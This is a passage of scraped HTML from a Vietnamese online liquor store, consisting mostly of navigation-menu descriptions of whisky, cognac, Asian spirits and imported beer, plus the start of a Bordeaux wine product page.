khẩu giá rẻ, cạnh tranh. Chúng tôi cam kết hàng tại khoruou68.vn Rượu ngoại chính hãng, rượu ngoại nhập luôn luôn có nguồn gốc, xuất xứ rõ ràng, đảm bảo chất lượng và uy tín. Giới thiệu về rượu ngoại Rượu ngoại hay rượu tây chính là loại thức uống có nồng độ cao, tối thiểu 14%. Vậy rượu ngoại có nguồn gốc từ đâu? Giá bán như thế nào? Hẳn đây là câu hỏi được quan tâm nhất lúc này: Nguồn gốc của rượu ngoại Loại rượu này được sản xuất, chưng cất hoàn toàn tại nước ngoài sau đó nhập khẩu 100% nguyên chai về Việt Nam. Rượu ngoại là loại rượu được sản xuất, chưng cất hoàn toàn tại nước ngoài sau đó nhập khẩu 100% nguyên chai về Việt Nam Khi nói tới nguồn gốc của rượu ngoại thì tùy thương hiệu sẽ có xuất xứ cũng như lịch sử hình thành khác nhau. Ví dụ: Rượu ngoại Nguồn gốc ✅⭐️  Rượu…</span></span><span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17437" id="mega-menu-item-17437"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/nha-san-xuat/chivas-regal/">Rượu Chivas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-has-description mega-menu-item-16950" id="mega-menu-item-16950"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-whisky/" aria-expanded="false"><span class="mega-description-group"><span class="mega-menu-title">Rượu Whisky</span><span class="mega-menu-description">Rượu ngoại nhập khẩu là sự kết hợp tinh tế giữa nghệ thuật chế biến và hương vị độc đáo từ các quốc gia trên thế giới. Trong đó, Rượu Whisky nổi tiếng với sự đa dạng và phong phú từ Scotch, Bourbon đến Japanese Whisky ( rượu whisky Nhật ). Rượu Whisky đã trở thành một biểu tượng của sự tinh tế và đẳng cấp. Với quy trình sản xuất đặc biệt, từ việc lên men ngũ cốc cho đến quá trình chưng cất trong các thùng gỗ sồi, Whisky mang đến hương vị phức tạp và độc đáo. Những người yêu thích Whisky đánh giá cao sự cân bằng giữa các thành phần, hương thơm tinh tế, và hậu vị ấn tượng của loại rượu này. [caption id="attachment_9982" align="aligncenter" width="800"] Rượu Whisky[/caption] Lịch sử hình thành và nguồn gốc của Whisky Lịch sử hình thành Rượu Whisky có nguồn gốc từ thế kỷ thứ 5, khi các nhà tu Ki-tô giáo, như thánh Saint Patrick của Ireland, bắt đầu truyền giáo và đem các kỹ thuật chế tạo dược phẩm và nước hoa đến Ireland và Scotland. Các nhà tu này được cho là những người đầu tiên…</span></span><span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-has-description mega-menu-item-16951" id="mega-menu-item-16951"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-single-malt/" aria-expanded="false"><span class="mega-description-group"><span class="mega-menu-title">Rượu Whisky Single Malt</span><span class="mega-menu-description">Rượu Single Malt Là Gì? Rượu Single Malt là một dạng rượu ngoại được sản xuất từ lúa mạch tại một nhà máy duy nhất. “Single” trong tên gọi đề cập đến việc whisky được lên men và chưng cất tại một nhà máy duy nhất. “Malt” chỉ phương pháp sản xuất, trong đó lúa mạch được lên men và chưng cất. Quy trình sản xuất này tạo ra một hương vị phức tạp và độc đáo, phản ánh cả quá trình lên men và tuổi thọ của whisky. [caption id="attachment_12185" align="aligncenter" width="680"] Rượu Single Malt Whisky[/caption] Single Malt Whisky: Độc Đáo và Phong Phú Điều làm nổi bật rượu Single Malt chính là sự đa dạng và phong phú trong vị ngọt và hương thơm. Với từng giọt rượu, bạn sẽ trải qua một hành trình trên đường vị giác, từ hương thơm của trái cây, mật ong, hạt cà phê cho đến vị ngọt của vani, caramel và hạnh nhân. Sự phong phú này đến từ cả quy trình lên men và tuổi thọ của whisky, cũng như các yếu tố môi trường như loại thùng gỗ và thời gian ủ. Single Malt Whisky: Giá Bảo Nhiêu? Giá của…</span></span><span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16952" id="mega-menu-item-16952"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-balvenie/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Balvenie</span><span class="mega-menu-description">Rượu Balvenie là một trong những dòng rượu Single Malt Whisky cao cấp được nhiều người yêu thích trên khắp thế giới. Với hương vị độc đáo và sự tinh tế trong quá trình sản xuất, Balvenie không chỉ là một loại rượu, mà còn là một trải nghiệm tinh thần đích thực. [caption id="attachment_12188" align="aligncenter" width="671"] Rượu Balvenie[/caption] Sự Khác Biệt của Rượu Balvenie Rượu Balvenie 12 Rượu Balvenie 12 được biết đến với tên gọi “Balvenie DoubleWood 12”, là sự kết hợp tinh tế giữa hương vị trái cây, vani và gỗ sồi. Được ủ trên thùng gỗ sồi Mỹ trước khi chuyển sang thùng gỗ sherry, Balvenie 12 mang đến hương vị đặc trưng và độ mềm mại tuyệt vời. Rượu Balvenie 14 Rượu Balvenie 14, hay còn được gọi là “Balvenie Caribbean Cask 14”, là sự pha trộn giữa hương vị trái cây và hương vị dừa nồng nàn. Với quá trình ủ trong thùng gỗ rum từ vùng Caribbean, Balvenie 14 mang đến trải nghiệm mới lạ và độc đáo cho người yêu thích rượu whisky. Rượu Balvenie 18 Rượu Balvenie 18 là biểu tượng của sự tinh tế và sang trọng. Được ủ trên…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16953" id="mega-menu-item-16953"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-glenfiddich/">Rượu Glenfiddich</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16954" id="mega-menu-item-16954"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-glenlivet/">Rượu Glenlivet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16955" id="mega-menu-item-16955"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-mortlach/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Mortlach</span><span class="mega-menu-description">Rượu Mortlach, một trong những dòng rượu whisky ngoại nhập khẩu đẳng cấp từ Scotland, nổi bật với sự tinh tế, hương vị độc đáo và quá trình chưng cất kỳ công. Với truyền thống lâu đời, Mortlach trở thành một trong những thương hiệu whisky được yêu thích nhất trong giới sành rượu. Bài viết này sẽ giới thiệu chi tiết về các phiên bản của rượu Mortlach như Mortlach 12, Mortlach 16, Mortlach 18, và Mortlach 20, đồng thời cung cấp thông tin về giá của từng loại rượu để giúp quý khách hàng có lựa chọn tốt nhất khi mua rượu ngoại nhập khẩu. Rượu Mortlach 12 – Hương vị cổ điển đậm chất Mortlach Rượu Mortlach 12 là phiên bản phổ biến và được ưa chuộng bởi những người mới bắt đầu thưởng thức whisky. Được ra mắt với tên gọi “The Wee Witchie”, Mortlach 12 sở hữu sự cân bằng hoàn hảo giữa vị ngọt của mật ong, hương trái cây khô và chút cay nồng nhẹ của gỗ sồi. Mortlach 12 được ủ trong thùng gỗ sồi của cả Mỹ và châu Âu, tạo nên một sự pha trộn hương vị độc đáo. Với…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16956" id="mega-menu-item-16956"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-singleton/">Rượu Singleton</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16957" id="mega-menu-item-16957"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-macallan/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Macallan</span><span class="mega-menu-description">Rượu Ngoại Macallan – Hương vị đích thực từ vùng đất Scotland Rượu Macallan được coi là một trong những biểu tượng của hương vị đích thực, mang trong mình tinh hoa và đẳng cấp của vùng đất Scotland. Rượu Macallan là một trong những thương hiệu rượu whisky cao cấp và uy tín nhất trên thị trường toàn cầu. Với hơn 200 năm lịch sử và sự phát triển không ngừng, Macallan đã khẳng định vị thế của mình là một trong những thương hiệu rượu nổi tiếng và uy tín nhất trên thế giới. Hãy cùng chúng tôi tìm hiểu về rượu Ngoại nhập khẩu Macallan và đặc biệt là thương hiệu khoruou68.vn – địa chỉ tin cậy để mua rượu Macallan với giá tốt tại Hà Nội. [caption id="attachment_9812" align="aligncenter" width="680"] Rượu Ngoại Macallan[/caption] Macallan – Sự kết hợp tinh tế giữa truyền thống và sáng tạo Rượu Ngoại Macallan không chỉ là một loại rượu, mà còn là một tác phẩm nghệ thuật tỉ mỉ được tạo nên từ sự kết hợp tinh tế giữa các yếu tố chính: lúa mạch Scotland chất lượng cao, nước suối trong lành và quy trình lên men độc đáo.…</span></span></a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-16958" id="mega-menu-item-16958"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/cac-loai-ruou-whisky-khac/" aria-expanded="false">Các Loại Rượu Whisky khác<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16959" id="mega-menu-item-16959"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-ballantines/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Ballantines</span><span class="mega-menu-description">Rượu Ballantines là một trong những thương hiệu rượu ngoại nổi tiếng và được ưa chuộng trên thế giới. Đây là một loại rượu ngoại Whisky blended được sản xuất tại Scotland với hương vị đặc trưng của trái cây, mật ong và hạt dẻ. Rượu Ballantines có màu vàng nhạt và có độ cồn từ 40-43%. Khi đến với khoruou68.vn, bạn sẽ có cơ hội trải nghiệm những chai rượu ngoại Ballantines chất lượng nhất với giá cả cạnh tranh nhất trên thị trường tại Hà Nội. Chúng tôi cam kết cung cấp những sản phẩm rượu ngoại chính hãng chất lượng, được nhập khẩu trực tiếp từ các nhà sản xuất uy tín trên toàn thế giới và được kiểm định chất lượng bởi các chuyên gia hàng đầu. Rượu Ballantines là gì? Rượu Ballantines là dòng rượu Whisky pha trộn (Blended Scotch Whisky) có truyền thống lâu đời, được phối trộn từ hơn 75 năm qua. Công thức phối trộn của Ballantines được canh giữ cẩn thận và truyền lại cho các chuyên gia pha chế kế nghiệp. Với chất lượng tuyệt hảo và giá thành rẻ, Ballantines đã trở thành nhãn hiệu rượu Whisky Scotch được…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16960" id="mega-menu-item-16960"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-johnnie-walker/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Johnnie Walker</span><span class="mega-menu-description">Rượu Johnnie Walker đã từ lâu trở thành biểu tượng của hương vị thượng đẳng, mang trong mình một tinh túy đậm đà và đẳng cấp của vương quốc Scotland. Với hơn 200 năm lịch sử và sự phát triển không ngừng, Johnnie Walker đã vươn lên trở thành một trong những thương hiệu rượu nổi tiếng và uy tín nhất trên thế giới. Hãy cùng chúng tôi tìm hiểu về rượu ngoại Johnnie Walker và đặc biệt là thương hiệu khoruou68.vn – địa chỉ tin cậy để mua rượu ngoại chính hãng với giá tốt tại Hà Nội. Johnnie Walker – Sự kết hợp tinh tế của hương vị và truyền thống Rượu ngoại Whisky Johnnie Walker không chỉ đơn thuần là một loại rượu, mà còn là một tác phẩm nghệ thuật tỉ mỉ được tạo nên từ sự kết hợp tinh tế giữa các thành phần chính: lúa mạch Scotland chất lượng cao, nước suối trong lành và quy trình lên men độc đáo. Mỗi chai rượu Johnnie Walker đều mang trong mình một câu chuyện riêng, được lưu truyền từ thế hệ này sang thế hệ khác. Nhờ vào sự cẩn trọng và khéo léo trong…</span></span></a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16855" id="mega-menu-item-16855"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-pha-che/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Pha Chế</span><span class="mega-menu-description">Giới thiệu về Rượu Pha Chế Rượu pha chế là một lĩnh vực nghệ thuật và khoa học, nơi mà những loại rượu cơ bản được kết hợp với nhau hoặc với các thành phần khác để tạo ra những thức uống mới lạ và hấp dẫn. Thế giới của rượu pha chế bao gồm nhiều khía cạnh từ việc lựa chọn nguyên liệu, phương pháp pha chế, cho đến việc trình bày thức uống sao cho thu hút. Các Loại Rượu Pha Chế Phổ Biến Trong ngành pha chế, có nhiều loại rượu thường được sử dụng, mỗi loại đều có đặc trưng riêng và được sử dụng trong các công thức pha chế khác nhau. 1. Rượu Vodka Vodka là loại rượu không màu, không mùi, thường được chưng cất từ ngũ cốc hoặc khoai tây. Đặc điểm của vodka là dễ kết hợp với nhiều loại thành phần khác, từ trái cây tươi, nước ép, đến các loại siro. 2. Rượu Rum Rum được làm từ mía hoặc mật mía, có hương vị ngọt ngào và nồng nàn. Rum thường được sử dụng trong các loại cocktail như Mojito, Daiquiri, và Pina Colada. 3. Rượu Gin Gin…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-has-description mega-menu-item-16856" id="mega-menu-item-16856"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-cognac/" aria-expanded="false"><span class="mega-description-group"><span class="mega-menu-title">Rượu Cognac</span><span class="mega-menu-description">Rượu Cognac là một loại rượu nổi tiếng được sản xuất từ khu vực Cognac, Pháp. Đây là một trong những loại rượu được yêu thích và đánh giá cao trên toàn thế giới. Trong bài viết này, khoruou68.vn chúng tôi sẽ giúp bạn hiểu rõ hơn về đặc điểm và lịch sử của các loại rượu Cognac, cũng như tại sao nó được coi là một sản phẩm độc đáo và đẳng cấp. [caption id="attachment_10002" align="aligncenter" width="600"] Các loại rượu Cognac[/caption] Rượu Cognac – Sự kết hợp hoàn hảo giữa nghệ thuật và thời gian Rượu Cognac được sản xuất từ nho trắng, thường là loại Ugni Blanc, được trồng tại khu vực Cognac. Quá trình chưng cất và ủ rượu Cognac là một quá trình cầu kỳ và tinh tế, tạo ra những chai rượu độc đáo với hương vị và mùi thơm đặc trưng. Đặc điểm đáng chú ý của rượu Cognac là quá trình ủ lão hóa kéo dài trong các thùng gỗ sồi. Thời gian lão hóa này giúp cho rượu phát triển hương vị phong phú và trở nên mềm mại hơn theo thời gian. Rượu Cognac càng lão, càng có giá trị cao…</span></span><span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16857" id="mega-menu-item-16857"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-brandy/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Brandy Cognac XO</span><span class="mega-menu-description">Rượu Brandy là một loại đồ uống mang lại hương vị đậm đà và thú vị cho những ai yêu thích rượu ngoại. Được sản xuất từ nho và chưng cất trong các thùng gỗ sồi, Brandy từ Nước Pháp nổi tiếng với chất lượng cao cấp và sự phong phú của hương vị. Trên thế giới, Brandy được biết đến như một loại rượu mang tính lịch sử và nghệ thuật. Trong bài viết này, chúng ta sẽ khám phá về Rượu Ngoại Brandy, quy trình sản xuất và các điều quan trọng cần biết về loại rượu này. Rượu Brandy 1. Giới thiệu về Rượu Brandy Rượu Brandy là một loại rượu mạnh được sản xuất từ nho. Từ nguyên liệu chính là nho, quá trình lên men và chưng cất diễn ra để tạo ra một loại rượu có hương vị và mùi thơm đặc trưng. Rượu Brandy có màu vàng hoặc nâu tùy thuộc vào thời gian lưu trữ và quá trình chín rượu. Nước Pháp nổi tiếng với Brandy, đặc biệt là các loại Brandy từ vùng Cognac và Armagnac. 2. Quá trình sản xuất Rượu Brandy Quá trình sản xuất Rượu Brandy bắt đầu…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16858" id="mega-menu-item-16858"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-hennessy/">Rượu Hennessy</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16859" id="mega-menu-item-16859"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-remy-martin/">Rượu Remy Martin</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16860" id="mega-menu-item-16860"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-martell/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Martell</span><span class="mega-menu-description">Giới thiệu về thương hiệu rượu Martell Rượu Martell là một trong những thương hiệu Cognac lâu đời và uy tín nhất trên thế giới, được thành lập vào năm 1715 tại Pháp. Với hơn 300 năm lịch sử, Martell đã trở thành biểu tượng của sự tinh tế, sang trọng và chất lượng vượt trội trong thế giới rượu mạnh. Hãng nổi tiếng với các dòng sản phẩm Cognac từ bình dân đến cao cấp, đáp ứng nhu cầu của nhiều đối tượng khách hàng khác nhau. Trong số những dòng sản phẩm tiêu biểu của Martell, có thể kể đến như: Martell VSOP, Martell XO, Martell Cordon Bleu và Martell Cognac 1715. Những loại rượu này không chỉ nổi bật với hương vị đậm đà, hậu vị dài mà còn được ưa chuộng vì giá trị lịch sử và nghệ thuật sản xuất tinh xảo. Giá rượu Martell Cognac 1715 Martell Cognac 1715 là một trong những dòng sản phẩm cao cấp nhất của thương hiệu, ra đời để kỷ niệm ngày thành lập của hãng. Với sự pha trộn hoàn hảo của các loại nho chất lượng nhất từ các vùng trồng nho uy tín tại Pháp,…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16861" id="mega-menu-item-16861"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-camus/">Rượu Camus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16863" id="mega-menu-item-16863"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-nhat/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Nhật</span><span class="mega-menu-description">Đại lý Bán rượu Nhật Bản nhập khẩu ở Hà Nội, giá bán buôn bằng giá bán lẻ. Bán mua rượu Whisky Nhật Bản và rượu Sake, Giá mua bán rượu Nhật Bản ngon. Chúng tôi cam kết rượu chính hãng Nhật Bản cực ngon , có nguồn gốc xuất xứ rõ ràng. xem  thêm RƯỢU HÀN QUỐC nhập khẩu chính hãng</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16864" id="mega-menu-item-16864"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-hibiki/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Hibiki</span><span class="mega-menu-description">Rượu Hibiki là một trong những thương hiệu rượu Whisky danh tiếng của Nhật Bản. Với sự kết hợp tinh tế giữa các loại Whisky đa dạng, Hibiki mang đến cho người thưởng thức một trải nghiệm độc đáo và tinh tế. Rượu Hibiki được sản xuất bởi hãng Suntory – một trong những hãng rượu nổi tiếng và uy tín nhất tại Nhật Bản. Sự tỉ mỉ và công phu trong quá trình sản xuất rượu đã tạo nên sự hoàn hảo và độc đáo của Hibiki. Với việc lựa chọn các loại nguyên liệu tốt nhất, quy trình ủ rượu tinh tế và sự khéo léo trong việc kết hợp các thành phần, Hibiki đã trở thành biểu tượng của sự hài hòa và tinh túy. Hương vị của rượu Hibiki đặc biệt đa dạng và phong phú. Từ hương thơm mật ong, trái cây chín mọng đến hương vị cánh hoa và gia vị nhẹ nhàng, Hibiki đem đến cho người thưởng thức một hương vị tinh tế và sâu lắng. Mỗi giọt rượu Hibiki mang trong đó câu chuyện và tinh thần của nghệ nhân tạo ra nó. Hibiki không chỉ là một loại rượu mà…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16865" id="mega-menu-item-16865"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-han-quoc/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Hàn Quốc</span><span class="mega-menu-description">Rượu Soju Hàn Quốc giá bao nhiêu? Sochu được xem là “quốc bảo” của Hàn Quốc. Trong dịp lễ tết hay cuộc sống sinh hoạt thường ngày đây cũng là thức uống được ưa chuộng nhất. Hiện nay, rượu Hàn Quốc đã trở nên quen thuộc và gần gũi hơn tại Việt Nam thông qua các cửa hàng bán rượu nhập khẩu. Rượu Sochu là loại rượu có lịch sử lâu đời tại Hàn Quốc. Loại rượu này lần đầu tiên được chưng cất vào năm 1300. Người Hàn Quốc rất mê uống Sochu, lúc vui, lúc buồn hay liên hoan tụ tập người ta đều rủ nhau uống Sochu. Rượu Soju Hàn Quốc có những loại nào? Tại Hàn Quốc hiện nay có rất nhiều loại rượu Sochu nổi tiếng như: Sochu Chum Churum của Lotte. Sochu Yipsejoo của Bohae. Sochu Good day của Muhak, Sochu Chamisul của Jinro. Sochu Soju C1 blue của Daesun… Bên cạnh các dòng Sochu rượu gạo truyền thống. Các hãng cũng cho ra mắt các dòng sản phẩm rượu Sochu hoa quả như: sochu hương mơ, sochu hương bưởi, sochu hương chanh, sochu hương nho, sochu hương đào, sochu hương cam, sochu dâu tây…Rượu này có…</span></span></a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-description mega-menu-item-6924" id="mega-menu-item-6924"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-ngoai/" aria-expanded="false" tabindex="0"><span class="mega-description-group"><span class="mega-menu-title">Bia Ngoại</span><span class="mega-menu-description">Rượu vang nổ là thức uống quen thuộc dành cho các buổi tiệc, liên hoan, tiệc cưới, party ngoài trời…Nó mang ý nghĩa chúc mừng thành công và hạnh phúc. Với tiếng nổ của chai vang khi khui sẽ giúp cho mọi người cảm xúc như dâng trào. Rượu vang nổ là gì? Rượu vang nổ hay còn có tên gọi khác là sparkling wine. Loại rượu này có nhiều màu sắc khác nhau như đỏ, trắng, cam…Rượu vang nổ được sản xuất bằng cách lên men hai lần. Lần đầu được lên men giống như làm rượu vang bình thường. Lần thứ hai lên men đặc biệt để tạo thành vang nổ. Chai rượu vang nổ được thiết kế rất đặc biệt với phần thành chai rất dày để chịu được áp suất cao khi lên men lần thứ 2. Nút của chai cũng được làm từ vật liệu khác nhau nhưng đảm bảo phải chắc chắn để giữ được rượu ở trong chai. Một đặc điểm dễ nhận thấy là trên bất kỳ chai vang nổ nào cũng được cố định thân chai bằng dây kim loại giúp bảo vệ chai rượu chắc chắn. Cách làm ra rượu vang nổ…</span></span><span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-has-description mega-menu-item-6925" id="mega-menu-item-6925"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-nhap-khau/" aria-expanded="false"><span class="mega-description-group"><span class="mega-menu-title">Bia nhập khẩu</span><span class="mega-menu-description">Chuyên cung cấp và phân phối các dòng bia nhập khẩu cao cấp từ các quốc gia nổi tiếng đảm bảo chất lượng với giá tốt nhất Hà Nội. Rượu bia ngoại cao cấp nhập khẩu. Chuyên phân phối &#038; bán sỉ lẻ các loại rượu ngoại, rượu tây, rượu mạnh, rượu vodka, rượu vang, bia ngoại cao cấp nhập.</span></span><span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-6926" id="mega-menu-item-6926"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-australia/">Bia Australia</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-6927" id="mega-menu-item-6927"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-bi/">Bia Bỉ</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-6928" id="mega-menu-item-6928"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-duc/">Bia Đức</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-6929" id="mega-menu-item-6929"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-ha-lan/">Bia Hà Lan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-6930" id="mega-menu-item-6930"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-mexico/">Bia Mexico</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-6931" id="mega-menu-item-6931"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-nga/">Bia Nga</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-6932" id="mega-menu-item-6932"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-phap/">Bia Pháp</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-6933" id="mega-menu-item-6933"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-tiep/">Bia Tiệp</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6934" id="mega-menu-item-6934"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/phu-kien/" aria-expanded="false" tabindex="0">Phụ Kiện<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12143" id="mega-menu-item-12143"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/phu-kien-ruou-vang/">Phụ Kiện Rượu Vang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12139" id="mega-menu-item-12139"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ly-ruou-vang/">Ly Rượu Vang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12141" id="mega-menu-item-12141"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/decanter-ruou-vang/">Decanter rượu vang ( Bình thở rượu vang )</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6935" id="mega-menu-item-6935"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/qua-tet/" aria-expanded="false" tabindex="0">Quà Tết<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14377" id="mega-menu-item-14377"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-linh-vat/">Rượu Linh Vật</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14389" id="mega-menu-item-14389"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-qua-tet/">Rượu Quà Tết</a></li></ul>
</li></ul></div>			</div><main id="main">
	<div class="breadcrum-detail">
		<div class="container">
			<div class="breadcrumbs">
    <nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://khoruou68.vn/">Kho Rượu 68</a><span class="separator"> | </span><a href="https://khoruou68.vn/ruou-vang/">Rượu Vang</a><span class="separator"> | </span><a href="https://khoruou68.vn/ruou-vang-phap/">Rượu Vang Pháp</a><span class="separator"> | </span><span class="last">Rượu Vang Chateau Pied D&#8217;argent Bellevue Bordeaux</span></p></nav></div>		</div>
	</div>
	<div class="product-body">
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main">				<div class="woocommerce-notices-wrapper"></div><div id="product-3186" class="post-ftoc product type-product post-3186 status-publish first instock product_cat-ruou-vang-phap product_cat-ruou-vang has-post-thumbnail shipping-taxable purchasable product-type-simple woo-variation-gallery-product">
	<div class="product-head">
		<div class="container">
			<div class="row row-margin">
				<div class="col-lg-4 col-md-5 col-12">

					<div class="product-image relative">
							<div data-product_id="3186" data-variation_id="0" style="float: none; display: block" class="woo-variation-product-gallery woo-variation-product-gallery-thumbnail-columns-4 woo-variation-gallery-has-product-thumbnail  woo-variation-gallery-enabled-thumbnail-slider">
		<div class="loading-gallery woo-variation-gallery-wrapper woo-variation-gallery-thumbnail-position-bottom-bottom woo-variation-gallery-product-type-simple">

			<div class="woo-variation-gallery-container preload-style-blur">

				<div class="woo-variation-gallery-slider-wrapper">

					
